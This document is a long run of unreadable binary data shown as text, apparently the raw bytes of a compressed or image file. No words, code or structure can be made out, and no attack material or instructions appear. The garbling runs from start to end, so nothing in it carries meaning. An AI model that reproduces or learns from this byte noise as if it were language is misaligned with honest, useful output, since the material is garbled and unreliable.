7m���Y|��Ҳ�\���5FP�T�ƅΔХ7ZH;Z�LZF��RHD	У1!�ZPw 2k�.�j,����:��k�>�|��@�#�A,���tP؄-�Y� ��Zkʍ�1�)q�J��C��VK�,p�;�Y@-Q�aC�1B��<^���[��<1t4�ҢR��0GO]o6�_��T�����Yd�zԂ�D0 Y[)�cw@�J0���k��ԛ9�@ &�>T�lp��KriL�C~��%�� -`�v��z�C��H��4MSƙ����Hbݥ��q)2�]����xo��T��}(;g�`6�y;�`��R ��w�;������s�����HJf)I3q�+2	�0�KQʥ�����ek��K���	�Y9���{;U@S-PV�t���v�Ԩ,
Ͱf���@����-��J�<�m�1!����h,1Ka�l�)���-j�ۦg���5�T��Ȥd��4�	ൗ2�4 �N�æ����; T0���pӀ�1��d�8���X�	d2U�m�A����,,�4'5�D��
h%��4v�4�U>�c���/��P�'�9KVA3��eE��j�I^�?^1��s��*
�����c����`ʦ�ث> ���P�����uI@�aP��SG ���M$f�ad+0�����"�z�ζ)@��9���14�A�mr��C����|��?�o��`9kg����V�ո4�e��;)3�F$� ��`�l�� ҏ�f � O�lT��T��~fK�JL��q8e%����t`�&:��+�mq 㵔�pA���l7 #s�O�p
�@4.24A@����/o�o<�h�Q�q��t-�5b#�P{�	ͳ*��!Pb� ���߮���Fw��Ph_������ B0	?���l�p�J<�����&*UА��7� y��L!�^����3������YV �����/�Iz~�(F��n<n�%AB7	�$��f�?d?hг�oJ�Ad��z�\I��?J���"��- ��Gc9>����O����V�X$H��8�B���,x���'#�P1��lFD�1�ɘqcС�"
����1cZ����E�� @���%�J$+�1��G��d�@�2�� �PJ%���R"�,֑WȂ�"H���ź���!�<(:���ο��$���| ����j�2c��tEN-Z���g���rɜ�e��>R١ê�X�tQХ����`��ဍ���
TQ��`����>X�A�*肁���
�JP����H�I�ʄ*
���燄$�Ad	$�8Q-5�b�ST����H�zH�$���v�����! "�#j.��"��pi;��L���[J<4�1�%�sO�����B!��
�����'��@6d������d�O��!�B֨�.�f`@�~z�JHS����H�X0�un~�`%�@�6�VءO�Xk7R�F�$�Z��t�lH�P�̐�LO��^��E�|X�\��T$�R��@�.:Ţ�� ��`�BЯ�.(�*"c�L^@�1���F�"��д�N��b���D��1ŀ��=��	=�XDO�n�$H��J��NVC��v��Me�x��b I�7 ���*���u9H0�[-v�<reRj̥�U�l��{�%X�NO'�~
��~��D��z�?�/���p�!c�y���@� t
>$��
�!�";(9@����d-�Jt��������
�g%��ف��įЛ��W
�F�YF�h%�A��8���XA<����<�XtĻ�&s*Xi�ޥ�
�ƴ�����%
F
U@c�*�.�Ɛ��N$�/�-@,�"� ��ѡB� L�L�2�eFv@��d^��U�8K@�?���q5rx�vp
=K5rP	'���w�p�T��x�; �ҵ�e]eS�V�9�cz�RIKV��d%n��bB���MS�3F'�a��)���D��8c���؊���|�-B`q�����]�q{P���g!�m��%�KxH��f5>���T1e2OaA1���fj����0 %;��| ��]�2��X$=��GMRl'�үU�H]�s���4H�X��� h(�
���'�,�� �Ȇ���X@P#�$!R}b�J�L�#�����jr�Q�`�[��J�Yp�A�(��2� �,NQ��"3)iT �@�F�xI������
	��"p=�[�1��Q��XF(3a){��>�>%z*�R��+tB�#\\�	�E�B��$$1�<��� �U0�Q�P��	h���,|��isK�d�� ���?~�Z�PIs���A�#:�!!,���^7+�%,���F t��4����J1�kVb�XG�1��Y+�K~��{�	[�n�
P ~�D>U\�  Z�13R(0����ըp6*r�:�	����:�	=�+��a��`-����1 5��k�H�}�72�A�zgh ���H����jܨ[��!�&#&�2h*WX+=r�r^,yJ$��_]���D��(���aa
GX�d�� �����������"qp_2�}�,�P����+|gK���)��.n�E.����� Bz
��5���!6���6���|g�[o	� b!�$ň%0_���!m@p�\��H�U�K	������:A,� �X,�a&`0+���Tcd�}��K
�N̠d���aˣx����A �T����`u.*��7�^��A� ��bK!aN��B� �H/?�д�	�M Bs����<QlR$�/>�u2`�������2�ࢌ/�)�(|�A��D���)���2�B ��I�p�p�3yk8MQ�Pc�K�V�0�H�I�tQ��</z�! ��?��Z��CA�䬭@!(I��й�8�?h�A�aj(���x@ �Q�7����C	�HV�(u�㨇	�"Rƕb�Q��uA��E3���H�.�����#L�q� ���T��;������V�G
"AY"K�Ʉ2i����P�C*d!�(-|�Jd k�uv0�}���!��jz���)F��+��b�3�	+K�z��[�nRs��2�S�C�Pf"�������Q�����;�A�e,�RUA�+xJ�_�ƚ逴�� I�����n�`DxPZɦ"uO�$�����K�X�z��=����C��}�<(�|�*��1������h���J�>��cY:�( �����ˈ�7Y�0���s���Q�I����=#�v{��! K�/X�*��~s p��S���,��2#�8�� �(���q���S�@<A+d��_�����T��ٰ<%�ĸ��#�H!H��0���!�� @�
��"h���}���(%���/-(B� ��I�`�s�@����Q�h��p	H�������#�i�������*�(�g`�U��|� �r��Ѐ̩�X���@29����?y���.g�B���+��\�x�b	�7 ������xm)��ޡ��Ȁ�(� ���0����(`+`�#��(�����; 3E��@��&�Z�8���3~�Ȁ�:��1�H�!B����ws�*��9Ȃ X�U��ghE���1�ǒ����;^�@y�z���Ѓ8F,��Y8�[��Y0�M��ZS9Ѓ�JJ��F�ܠ�b��C���@� �@�(�0=�5�z�@��TK��р�;��0va������%�{���;���H1�������耑���d�Y� Fh��0�ȞЙI��b<
�@#��Y������`� �<��)Bʥ̿��	��0���C� �r��(�"� ��0�G+�(h.��b����P�@��D��(`��0)鉗T�`��=�;�C(�X��DZL�1}Ŋt��V��~���(�H�A���� ` @�a�D7����=b\|x+��,�֤,ZP��H�}��ȿ�C(ꠎ�	#�  �5Η��� �\$��9
�D��b�  8R)��+�O@��Q�3釥HB	�P
��ҭY�8 ����+#g�����,x��ϐ�H�|	Ȃ�F�����>z��p�	mD��%%�(�*�ͅ�kM` 9�9��c	���+�M�	L�T%��Ȁ @����T-�b�I�� ��Ђ#���A * E���x	�,  )���* +.�����L��ҰZ+����)����J �k7�4l�O<I<�̐, =�>�%��z��;��4
��	�3�(���Iפbȅ����T�x�"9B�������S� ���p��Ђ��5�TX��U*H�^�֓�`E�+@�N)�08��*�8���/?�Y�PY�>��	��q,x	
 �,IW���Z��9�El�"�WNx"M�\�K��;)ے0��[}	��Vé��0lI����p�}��ă�GqԀ}��H�BD`�!� �Mٗp�0�`Y�E��`�P����Ɯ�Rň���9h�	���B����O
YA5�>}�8��U�ݏ$�g�;0�= �%�Kt�)ZB(�%��x�(0 *�8ZX���\ _ȜK�5Ո����R�@տ=ջ�@�P��!���Uٓ=�`�\�%����X@���x[�#�(�BP`\��Pa�5@`�BXX�)(�i��Y���!l�U$P���%aV�AJ�p��~�Wj��Uѻ�+���9�J�EZ����<����e�@\��ؓ� ���	׈
"��T���Հh�`��ߔ�:e�8R����� 2����&P�2�7��B��#8�08��#xG��`4����ם����|S�]�f�<BH�Xk�[B��1K��+۲�	" �H��,��Y�\�id�HB@b��y��� S�X<(��|Ѐ"  �u\��X ���U"�� �%��� g� 2���U��d��2�m�fl�D��(��/�`�f:�ݒ�ؔ L��I�A�El
BP�7�ӗ`	~��%��z��\j���@��z	����+$���BZW�5��+��(j�G�e��4| �V�%4&f��\�ZV_&8�1�p����`�X��@�PhkN�d� ��'�#���Hp@�t.dCn��F0�,0*�F�1�g"�gj�ᅩj��7�'|`a��f͗X�����$�އ��X�Gk�%Y؇��{�Ŭ���@�2&c��UIY�V���H��v��陾 �A��_a�ߞn�6@�6`�.�0��#�6��2��IH�tn����U���m��k��~�����c��������*���jP�,\��}	,dh���(2��X��Ԁ$%�" � =�4=(��ff���E���\`��P� ���.��F����l3no*�_���PX����4� �MN �98�9���.;����F*���S�u��K��P��8���,�y	+[e�k������诎$?̰K7I�7`C��7h�e�c�f�� d����_�f��>̮�� /��n�a�6(�P_Y �4h$��;ЀE �*0K���r"�6亠u�<������j]���~����X�����֜Z�q" a��&V���j\<��'i�!�C� ��U,�b"�+H�*xi�p��s:�ﳨ���fH H�;`�X��H�f@�:�����	�#�NI@B?t�6���"�wy����� H�,Y�+�^bX[�^O�M��	�Z[@q�M@�K�+H҃@�f���-�ɽu$u�*�l*p�/�o��x��/W2����2�)�8�(O8m���ਾpl�v��P�|<���g:�"&[�B�wI�u7�gQ��^��뗐h���B����@�R����Z���6HY' �n�/�j&�+�*z�� @��l_����{ W-f�H@E �� �( me� �D����t�rKf��?�=C_�-B�K��5���7�J�NWX���kOg
�D�Vb�y����Q�ԋ5�w\[	&H{�`�`z#��Ǌ��f[����f~H~�7�a�b*(|�` $ �6��0���*�޾p:p�z�2{���|�V�s�D5�Щ3�hb+ }�T�R���w�߯�ٴ��+|(���z&*��#H�Jd���Oώ=�D�@e�*���j\���J@j��ĉ.(e�T�%��L�`�*�K9���2ր62�� QB
N).�L�ⶊ�9�>�iA������`�f�+��r b�=`�	�Q�H9�W(Q"҇��rB̘a� �n���:8��@ZsY!b�,X#n޴�Ⱦ}�"*qK9%B@ٷ�G1�`�/Gү�p�L�02\@E��L�s���U�:�2�+�P��a��2�\ ���� (�OnMF�a�4��%���������Л��WV��0EJ\	P̐A)��Cj�!�KA��n�Ȳ;�P_D���)r|�>Ȃ�>!�}���L�@ ��T�u����@\��W1�^yZ-��zU��TWTXI(Ll0@_�`�a�`AS�0��ChoU��'U��V_��B�	f�R���B�G�)�#�A�Z��x`�K��-5Dj�X�Z	$�P��jЗw���
!��	;��I&��Pӕ� �?s ��}���@@|^Q�{�Ro��8l�ՆhE�B,#�K�G �J5�F2X�\tͅ]�~�__%���e�bĆ�nXY��(�E��+Q�C
0�r��j��VP����z��&,h`?�	A�,�zೃF�@1�E(X^�B�8�Ow�B�i��B0��WC0�c'#���Rl��R��RdPF#L���$�QC�(�pD�	Z[8��(]~R`��P,j<�a"eJ���~j��(j�:3T@�?.�*c�5�Ƃ=��CD�� V��PJL�C>x�Mp�՗��7[��u]A�9��Fwf�'H�m������`N�7��"2?����H�
R���/*RSЎ� ���Ȅ��*�P�s
�G>uT�2�b�GH �7 �P� %(!ЊV���?bV�X"�D�AC�n���FT&=��(��>�`I
5���)�����Tb84���B�����0�:�	w B�B�Zb���  !��8Ȇ�2ԧ\
�5|�
Q ¸JP�p����d�4��mHD�"$�_1�>�Ǯ@��LP���_��5/�ekn&���
<�!*T������!�s�` O\Г2�@a2`�?��@!Z$ �>��4�G B���/K�JP	����c"�	B@)JЀ¨X(� ��&}c��j�>��>)��"MI"��H�JVb����rE[�� ���)B��}�B3D�B�FJ@�`>�o
>��� ��!�,���P��T�D)Qe��1P�@D(D��#�"�̩�)xE
>�'H@/� ��\D%x�IQ%)I��dCKőR�@������V ��0�`�����@Pָ2a�?�L���i�!�:K��PFC=�GV�P3(Qh�Q�G�IH
Q��&G� "a���J@�ЦAÁ'�0	7^jD�`��aJ�T�D:�5�M
8���`���`���V�4|paB `*B-�!Q��T"�O%��@K�}`��q,i;Y[	$�{ڌ&z�pv�a��*CZ���6��'p9���a����X��&L�zK"�I��N(E,���P8Q� "jp�M
e@"���KH!e"�*D��"\�?�"�#8���#���
4 ����^��7���p�[�Q}�TĕCA�V�D�)��2���v�}akL&B��i��Ȉ|�]����J���
�	*���@.y
�K2������
m`B"� ��
� DN\�g��@buQ!�X��'� �h$ g���X�(��&��0�͞���0���t��ш����8�2f�Z�r�0�������@#z�b(�ٖbu�pg��N9�D	Ѕc��B4f��Rh��.��n�`F�`7a�(�#!�0p������>� 	w���І}��PB%˲�I,'.�������c8�6DGڜ��ӿ�$�H�2�Om��8E���e<6��d��7$��>s!��f�a��6�#�`l�G�A��(0 �ap?@�&�"^���5�a�i����E��q�L��P$\&�����
R�� Q,T�2�C�0�"�!i`"4	*H!Z�+�<�/Р ����B�`�ocB�AO%�Ҽ��?�䱇��xUG-�Y&f���E�d�SX4S���h�_��o�����:&`�?���8p���GU��]^Z�T`@,X�w�BX@| Ԁ�|�'�� ��M���1�B��n�Y8F��L���p�^�� T?tN���ۜA�J|�@���@p�
h���/��م�j�L��/X�d���H�aH�܆K�����l�25��� � ao� <�R��?H�%�z\�%\�%��ق��5\�?��`� "�@|BLM|���@P�|�#�Yx�GB�NLA�CoT���A{i�#�@���@&d��J��Bqcd���b|H��D���|Ԡ��ЌA<�dD�8��qD� �T�����f�a� � �,d�y\� "�"44�.\���=6��T@4A`�� ���'@A�E��b���'�\� �!� ��
� ->J8�#Uȁ�8_&9ԇ�$JZ�e��c���!(3���H��-�Ʃ�H5��b0�D��l�M�f�۞����kx]�x��TN�!
����%�-@��ţ �!J�<�\@ 8` ?��]L�TZ�I@AGL(� �����h@��ţ�-��Gb1j_�U#��'1F6��Xb}T/�d��pag�VD���&��H�@IP�?�!�%H�1I�Ҭ[o��,"BV\E���!V�U
�."=�4P�=^�y`�\@BZ�eT�>�V�p�Zɀ�I�\���pTA[A�O�$QJͅ��JTF�['u�Ȅ�/^��Q�H@/�)Ȓf�_��qI��!	� �D���QJ�DpG��&ۤ�N��b �B��B n�<b�U��=b�%xh�^��e(@`@P'�Md%�!L��"�NX�@ !�|E�" B�K.���YƌGtR�����h bXf����H�i�����D�I��l�̩k�J���E�%� nn�����6�!V�U�&q���W� ^�V^Bp"!��]��j4�M��?xB$A#�\٠ �� ��O%)�VӉOn�@dJ?H�DF�>�Oz�?,��!�! H�ى�M.����}Ȏ ����Yĺ� �1D�˃,�Y�)4l ����( 6*<��.�.��o"��+�
�@��h�^�4`@$Y` �� H�?D�� � @$Y$"B(H�O�\��	�u��)�&eܧc�
�"����@1���
������SGp������a���߱�1b�,� �M�TE�<@���<ڂ.�5���B�.@Cp�cp�#�Z��V�Պ�!N<�O��Q�8d(X L��)��' BAN�<l$F��9��9ԯB���B8ELEa|�����H
؀c��j�3���U��B���p�q���&�ۈHRF�,Hi`�ph@�e�xl ��x'��#4�����Ӓ�"�hpVm�Bm�.��j���� �����
�^�vX "�ALB@(�@��-"\�h�>D�7�d���H(�:��H�@t��PFpЀ����?0�?�B�\��p�@��2M�cm�������HD]%Q�
��� "4�8�?�LĂ�.U�kՊ(�.�>m�Y=B=B�.�0/,/���:�YV@�"����A$���t/� �9��@��	v/d�$��R�
�1I4�_�ȧ�zU�JF�A���P�砝��͛,	��@A�ٺQc-�EY�o��o�DAg �t���nL̄w�DVԣ��.�0���Z����>��.�?��.��4<�#�@P" u	�՞'��K0A�,q(�A�A����ϯf��ʁ�@I׭@?H�IDӭJ�A��?H�?lA���?Ф���pXXl�4�'����1q�q� ��9�C ̨R�
̄���R �'C�z����R-?W�'ð���H� �ڍ^����AG(A%h@X����2@!�@dtF� (�p��RZĜ���8�
0D�0�jA����I�� ���F���i�q/�
 �pHRA�FX����J��iT�A4u<B9g S,'8A���tćw���U2	_�	�p7/Պ�՞��+.�#�+N�@��(WF?8�H������d�$�eF#<���P���&�3e�6ʁl��(YF����+%���
?B��?(Vf��V3A<��*�F�1��l� Ogd@ �6S;5o75s$�� DJq��P�!��?�s	7�?�����X�B[�r�?�p�
D��'� "�D�A�OELAٴ0A�cp�9�@h�XHBU?HԐ��Х�|���Fp>(�7���@��@7�3�ib�� �%��tf@дF*2 r �ʇ�Ç��#�xS�6��V �\�d`DJq�KV��&W�XJ2���@��,���@�2Vb%WHOu�٨\װ�"�E�y�v^p�d	hdt=�*��S13uX`�9iȧ\6(�kc��°d@ <�@���V�i�H�S�(���T�������A �,�:�#����?�r\ �H�D�txG��.�u?�XK�?r7�8u���@��?��#�h�K�T<"�^�������B���p@�?�@0�lH	����|>�7F��CU���D�K�$E�|#��yI3b�y5�F����%T��������?H�������{ E, \I�ɸX� E%G2&k����#;���z�� ��ç:�^�"��V�%OP�,["��Y|�����Oǃ |8���*@��ȓ���)&���_�I۩�?��g@�l�/������9ӧ@M�@��q����{��� (���K������(��8���\�ڊO|»uo�X�:4T7���9�;�j�kA[��^�?�{G�~�Q�"��@ڶ��2��h�4.Fk ԭ ���^Y�'��t�ok6��%3F8q(�A��@1�
3p��.=NZ
P�؁�BD=�� ����S=ի{�#��׀�=�+@ML��{M| R\ 4x�#��ƽ@0�@�H�-8<��w�W.`�(�\��p� �,> �ل�A���
E���#C�"�(��D���h�A⍆7+���˿��� �cG	���ׯ-�h��Կ^�����"#�~�8D�%��U�ǣ�S�� E�R��E��� ��'�r p��eGqm	.\Kt銫׮%q���ţ�	K$�(̃GLKxA��oڴ$���s&9P *ら�I��� �G�6EB���H� 
Y(!��H�"�@(q��������F+V�Yb��� ��c��G��z��g-g/R�~���Y��R KqȀ�E�ڰ�/(U�~�(��?0PH!P�K!r��,��A'������p.��Z�0a$��0�
���Y���Ǧ�`Ş,��68���̨����� ~H�a�6B	�	��@!�� �"r�!
|��*�Xi~����(-Vɤ�V�G�3�1l���-����po���/;��G�C�[/��BꇥHa)y41���"0�pF K�U�ǉ��K�5<�0UUF0e�g]���.��6.��[z���i���Xc`�A
AB)�4H�|h�f��)�$�
#� a�(�ՠ�J S�0A@�K#��i��eO9�ĩ��|���d�PF9������O�b���E#��& �4���T��-	�1Ǯ�B�d�R�VSFo����_x��t��/ccye���|��
OBAB
��!բ���&e`��(b� �P��l�-� ��1�ԎB��^w�0w��<�;�����r���ȥ'�l@ƾnܫ��b�B���!q�b���%���
��X��ˉ"p"�b0��Կ�0՘�����a��D������[��L��ne"���9`!�D�"�B��
z�# �j�l�ma��!�-�f 
|�a]��X)�
��C�~���;�l�������nv�|�8jt�t��&g�@��� ��фD@t��@'�,\b���_8t�(U����d檚�#&{х-�g+6X�h���cz�3MCHm@D#��͠P�G��� ����@�0(t�7U2���`�� ��� �v�k]!���`���A5�I��w~����@7�CvCq�+`��nd���6(���AB�$�@gs�����`:$�T�'��gW/�$�.F��,c�/2Ӹ�YԆ4D��@�L���h�*P(�@	�P��)�-l�+�&|P�� k<&H����o�\bo�����x�x�yv"�G��hD����'#���D�b��@>�j�0�1FO:�e�)������Nf �YpX3��E�,�d��"�Q�C�)��4�A��!�qK!%
ɒCBjP��`�
���� ��\@@V�����`]�`@;yP���)瑧M�h��-A���\>���U�K��. ��K�� ��Xn~��) ��6�a�d�U�4�`~!3Vʐ;���7R��0����]JW��xWB�A�K�����5��"J����H����@WjP�`�q���Cl��B� ���$;AO� 
H@{
F.����<�FON�e�2.�8�\�K��s����2(��B��	2�:� c���5G4T�%3	8���p����v@�[�W����Kx��
�.Y�����!�D�.p�iH�X��i@�0T @�AC�d� � 
D0�C�����OU#�Jp-�0G%pQ �
e����E�pb<����\%�V��`>4���������T���"(ԉ,L�yN�6,��4����B�B����I�Zuß�Yhs)�8ĨE-�b�,�4wpD�ՙ��QOp�"l>�s��D��8��vP����� �? ��Ay�S����f9&��-r�A���8yM��]�E �j/QD�'���~�ND�wv�3(JX>#8f��a��`�:����Ls\��	W�V�p�2�M��O{�i�b(@A&�k%��k�AQ+��J�
i�J��0�o`	8� U.T��r������ ;y�3�z�$� OfA�j�Y�<��������'<14�!I8s�@: �Hhgy�yކ��c|�$�	8���ltZ���0�g?�@&2��edJ{ZkzĻ��P��#"�� R^3@>������Ijf��@�k��mV \C��hI��]R�� �wH�\��Y�6�!�[,�/Qא]PT��R���ޠ�R�l�B�$$�_��� �}�7 ;�<�up�f�"��GJ1������7<�3M�Kh]�P 	,�
���`�& 2`�@J��� 
��Zd���D%� ת ֠�~����(
��~c蠬��$��������n	���k/z�v���*�*[<g ��H����/�-�
�
`��
@f&����-�!���� pF��!���.�vI�R��̌V-�z�
��B�6J�m4���}@��@:�����B`&���T����!���f0&��N�o��t����na�C�ND�����z'�z�l, �>@:��$!�p޲�� ��
��R�ޮ�,�!�@����rf/�N��P2Pk��*���b��m�P���g B!� `6j` � 
��H:�CW��h NO�K�`X���a�X�~�(�˫ȃ����D1h�f���a���k/�!���A��w*����db���	y��
�
;��q�Ѳ: .p��J�Q� ���*n�o�d%E�͈�A��`�� 
��ƀ�K� �ҥLt�`��ʠ
&A8�`4@�^O���� %\e'�.&�Õh��H�^�e��"�{�N���t��8HR^Q+b��$)`	s�	)s�
�%� ����&..�l�D�A 5�г�%�G�.B�'vĬ�F�,@Ş& �%n���$J@v���K4�m� �`
��J�*��v���\� �a��x �pg��^z"&��ъ�
�u*r/"��M��aa\d�t�kF��?�`�0%�P�35�%93br��iƕ�j1��.�'#�VvI��0�
S�va�a�v�1peҠ� �z�4�|S��L�:@�9�E2  
8PT"
�JLZ,���*���p$@&r!�P<���#�8##�L�0�̐r�.H�:���F6d�?���```�)3
��%�Ѳ�����fl��o	$4n��c���.8twFV�JVt�(/�Z�A�`��*m4 Y@�9���|.d�9���5/�֠�`���&�0�a��g�0O���+�R.���j��,���(+�s$ F2���`�$3$a%	�3��o�ˎo0�K>i��#QS����]�M�aHT��1v�KSʈ8�<�	�@���E"��|cda�H@��J�4`ĤJ�&aJ�E�A&A
B!�R
�b"�-v�"/D"q"M���sVv��>r��,$�U6b�?	 2�`��W���Sa3���a0JUL&̖ ��4��8@CUV����j��C˖�u	8Rx.�D��8�V��`!�p�6|�
�2�d�
p��X�� ��:d@p5�z�'� ����P�<.q�x"O�� �D��d��"hP����:([����g� �5��?��Z��MsQ
����!����d2d�����Ac�@�(�H��۠amC{�w.�"m��g��	��V �L�J��6L��+\�
~�g�@�`�A��c�����k.� �A<q��"/W��"��`/n!Cp!^�*ER �8�Zrc6��� M��v��?G2s�M�������wy�L�e��jC'S��@�B4�dv���B{��ֶd5�8���� ��lX�}��y|@��|�����4�� ��p � o'� , 	f � ��fnF˴1Dq�$ V2�>Cȕ.䋑�ެb�$Ό�c�d7h� J�v�sMQ8�;!SP���!��x��:A�̡�5�������B�bg܋.p���xV8�r j&�Η�X��~�J| 
��T9}k |��:��� 8@`�t3Ԁ`� f0�-gf��)V�
���"�r"I�b*Έ��^h[ hK�$yh�Z��LR��'s8��#5D��B<��Mc(ꓒ���BxaQ�ׇ'���/�xw"�� d ��z��M8¦f��� 
&�%p�bq,����`�E\ -�r~2�#ۼ�"À,Gg����A�X��#(1��w8羸�u�YeMc ����MU�ZU!A�� -��I��Bt�(x	>i��l�@B�V�6����{ݫ{/���,nF��`�Ƥ}�7rkX�>�
��1� ����@4 
X��r9�:��J@|�s���9d1�90��~@.p!�RȓI4���<2���Q8g@t�{b�،��!ӫ��? � ƀ���I�y�W������L�ɽ���$�����$C �/��۾-.�:.�+lEj� zٱ�E	!
�YژM��>��X`�`
v��[t ��c�j�	����r�b{�ҟު��+r� &�s�>��+x�Y�Mٞ�ڬ?`@�1�'�zdF�4����l�,��;���V0�l1֊�ֶw��.�7C�7��
������c��iZ�?!p Z�����@��\��� �Jd/I~�Dѽ���� ���뢟�!t12�,�38gWW��,��� DXv�@TA$S6�'Q'<�#!��֓=�����L�{�&�����$��a=�o��Z���j�����ME2� @	����;:4 [ �(9Ms�>�ʀc�!�@��|�*�,�,H{i���/x��-G�=���6��"]!��L�y�ī�A6�tJ�J��ԧ�@	��xy���$ҟ�A��a����E�'����r�16k�P3c0�O&�e�O1�
d�KJ��d�`~Z��G�@ӽ�h��@`��\�����	����B`Y�
���R r,'�<2u�L1Ӎ@\d$�M�6`,$������%Ҿ��!�Q=l��=id�a8�k����z"��E���`�1�eF��b�@@�k��s=9�@@ !�Lc�䈎p�7��`>a�s�4 �~
N��`
L[
,���.��	 ����v`	2M��r&b8���s*�g��' > ��B��V���P�ړ$�j��>���_��"���@������GBa��u��`A'�XT`�ڒ[<p-YbΡ�4쐵bG�;����!@ k��`"D��1��@�#��)S	Bȅ)U�W�h��a��$Ejd��G�.[d/=��X�]��u \�M*�w��ާ5�!�o̘B.:Q��K���.%3'�ҿ�K�-Y7e�˼�Z2a�꓋:u���m���L�[�Q�hQ��do�Z"a	.h�TȰ�|;N�3���� F �Ja�:T��Bʑ�0a鑔@��F�pɖd��5iRdF�M�`ɟ&_1n=������@[%��]套@t`����䦊�,�X]��?�<6"�ۄ���)��'��0y�F#�O<Q�\���OOl9�D� H� L2��$� �
����!0�L0�։�	1F(Q�?G,�=��?@���^p� 8����?����c�L3�g��V	*��bP^M�)�LP� �?��E\���]��!F����cۀ�M�޴��g�	CJ����#j���B:�[2K(����d�+� �J�@�$@ǀ-СJ'�,`L���JDBB	ULAô �P���W�-�h�uɀ,��4p���%8ʕ��އ�{z�����*E�����e�D3�e��#A��x��c���2뚏>u�A�c2	��Y�#.�
$ȱ�Y
DP�v�8 �1�� �r!G����	�{F ��Tp-hW|��
F���8�����UD�:hD���E!Ła@�N�Q�]��*d���Mʱ*��$o��O�:�[��6m�78�L�1)X��!>(�D�֒�?��3����5 �F�QD(2E�#��F�� ����@A�nݭ�ޘ^z�@]�'SF FGş*����Yj���f�}&�?��ڀ��E�І@����� �3���A�����7)��X��|@-9p	��7��`` 	ΣX _@�u��D�.��
~�R��=؞\�7J�Ї{�J��b8�H��T����o;���9 ��a&۸\�Zv���1S��uc��[`�/��?oDC�p�\������8�Q8A.HP`@	hP�J����/h�0� Şh�T�BL�Q肠|I�.{⥞�L ��K�:œ�K~���?�%�\fD����Q̑!�d��?�� �q�5S�$��-XÎ�p3T�>$A V�C�*�`�x�?��=J�E{p�+��M>��2) � ~Ë@ꂁ�	������ ��.�^��S�'r�>w����u�O\�/X�AI?������B��/�a5���$Ì�Ѳd 3DbT�?���f0�4SS�Ax�� ES���<L�W<
�� �:�c�;��?aȰ���G!����Q�a�~ضh��x�@NYPʠ+���'E( ��B!ÿ��/��A�(���oC1F2W"�f�����Nd�g�H S�Q>^���㨩	��J�<#4҆Q��9����6�:�V�!�GYA,��� �"�@�(��+E��)q<�gG[��Z��Y0t��]��v� �P�++�Lp��\a�~L(�
|@b�@¤��c���6�gx�i�i�N 3@ ��`�Z���{ȃ5����@ ��p�����z`��Ȃ��B�1N#�3���U�bs]����2�Tf��'y��'�&P�/#@*Ɠ1��\���4��8`D>� w���A6�>���ȹ¥�pPs�k�c	@�@<p���VX�̨4�h�a�Y�
`𨫽Z��B�W
��\��]���+���L}��X `p��^y���,� s���ϸL˶!Z��33Aj;�
̬&��<x�����=�~�'@%X1�6f��[A����d�P,*5��؃�v$�n���z�[����,�r"��!�9��T��x��^0��(�*0�S3SH�	(����
qӈ�gh�	<�ƙ���Q7��m�X_\�S[@
�(de�ֳ��&K���+Y0Ʈ_5"2�hd��?�����4:�� ���V��C*���q�&�)���v�$a?(wu�b��ղ^zyr�C�,P�
��?�.�d����Kn�8�g�|Q��	WE�z�Yow �@6SC*<� ��]5���3W�<����fo����	W� �����%z��e�[7x�� �9����(��5�;k렍Z��O0C���Z�N`��6��%y�#���+ �p<?<�#t������&?]6���tp`/b7l�@2���/ r�'5CT�W�ǁ:d�6�;���%z�.0	� x|>
x�we $H L�����o�!&
`5�SXS(F�0aQh.7����0�W�[Hh��	^�>|W'Qq����R��sp�k��9Ѓ9�1�@�W,�!Uc�@Sȴ`i�kS����p\(�5ǈ��
|���
�0���@XuR/PX��K�{g(C���ro�H�@X���o�^���S"NH��a�����l�������n� q�
Z�@k���V6hSX�elȆ��{nxx�weWt��@8 sx)���%�"y("��K-syP( +����r�8#�(���TՉe��w�8Ȇ( _g�{�A!9($B�v8�s�o����x�hY�4f)t`Q6�?����ll� lĈ�@	&(��Q�b���o�l(C��� e�6��2�B�s��'�!��KVy�`�@������(qʦg��q��p�[X���Г��
q�	�P�؍�{J	���jg(�H�M�r!���Y&�'y0�+Z ��� _7����
	 O�[�Z� 
: 
sY���	L��ɍ�8(_����ņM) )��1�0����;�W )}�#q��i@�0�g���n):��ǚ[��	�h�2�JIK��%E �A�L`e@H 9 Y�R�)a�M�t�I��;P ����a@� ����6�{�#���vx �;ǆ�x�穔����H�0 U)���-5?�W5�'p�']	��V2S@���[~ ��Z���R��uEi���j�{VV1���%Y#�3c"?6`()���Ή�f`�<��x���v0 �y�i�ꆥ�{8�vؤ�L@��A,�Ef[iY�إY��0a�y<����N�H�(�sR |�y��gȞV�@�o���c_Fp�ҟ��[*�𙋺��6��t0T��"����G�{�Hx�מxeQI��q��� L���ץ�	��*�:2��
{�T�": lxRОܸ�����s؃L@���xpƟ���;P �x
:��
~��L�f�J�"J R�	����*t8hxO	���o�J?X
. 	�$y������J�[8T�P�( �:�X�.@ ��uJ�v�_#Ю��!�r��П�	�����V �S�I{'k�"ʆe��j.�������L@�@p���o�ZiY������P h9�J˶�fL���j.ˍ5 |-P�-���x)�0*�����	M<�)��}���0a���m+�	d@�0p; (�W���s<GKEJ1���T��
@�Xj�Mw��
��P��
0bl˯�[#Ae
Ƞ0(K'�2ˍ�_J9�?���#:��h�b[��w�f����l���mk���J�[v��;���8���s�6��oL��@Ȏ1��1�a.� p�������i�lm�����+�����jg )�#�����(����CR|���R���jYM7��碒��ٛ�� $�1��\X��qgp[uPW�+9�� �3�S�1���9pzk��DY�7�Ǌ*�ʀY	}N�;f���K[rq��Z��~mv
gl3 j�x��^��)p�`�p��` �` �p�����	F�X ���{���?:$_{��K� �L�t���'��+g��Ik@��zUxb`APV`, wb d\|��?`0��)��� 	<�� 拲9йG	|I�X ��jB�C���!"\·�t�0y�y�ʆ�6<�|`mƈuE����
;�{�s�:�@�	�L�ppl���j?w�I����҃��R��t�)y�̿��ś���sp���?��F,�N�p�4�{���@�!����K�!2*�[�N@9��m�jv��.x�'t�)$��=���;]��˸�I[��ũ!M<Z1��P��$ŀv I��$]���� *��{Hj"e	.��7�s���!r$�TS͒�������(v��O�O��
�5P�~	� K�
��p �M� �`�g��J��j��p�"U��ICp��EM͝��|�{�p_�~!�j�?%3� 4@�:��b[��@�Mѝ� �!�qx8ࡖ�����zx�6�<!T�1-z��K5�2ۋ��& �)�r�»+́q����n��u
g���rI����@gp����������y�*J�R������j�	"�n�|��1XZ�@U�Up_�B�ػ��[a��#�V#u���KUh@:���F�0\��	*'3ڀ���������WA
